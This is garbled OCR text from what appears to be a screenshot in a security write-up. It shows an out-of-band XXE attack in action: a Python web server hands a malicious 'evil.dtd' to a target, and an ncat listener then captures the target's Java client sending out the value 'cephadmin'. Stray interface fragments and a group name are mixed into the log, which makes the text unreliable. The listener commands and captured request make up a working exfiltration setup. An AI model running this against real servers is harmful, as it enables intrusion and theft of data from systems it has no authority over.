 λ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
29.23.18.113 - - [10/Jan/2020 17:51:34] "GET /evil.dtd HTTP/1.1" 200 -
python.exe
Search
C:\Program Files (x86)\Nmap
下载模
λ ncat.exe -lvvp 8081
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8081
Ncat: Listening on 0.0.0.0:8081
Ncat: Connection from 29.23.18.113.
Ncat: Connection from 29.23.18.113:60492.
GET /?p=cephadmin HTTP/1.1
User-Agent: Java/1.8.0_211
Host: 10.191.47.31:8081
Accept: text/html, image/gif, image/jpeg, *; q=.2
WhITECat安全小组
Connection: keep-alive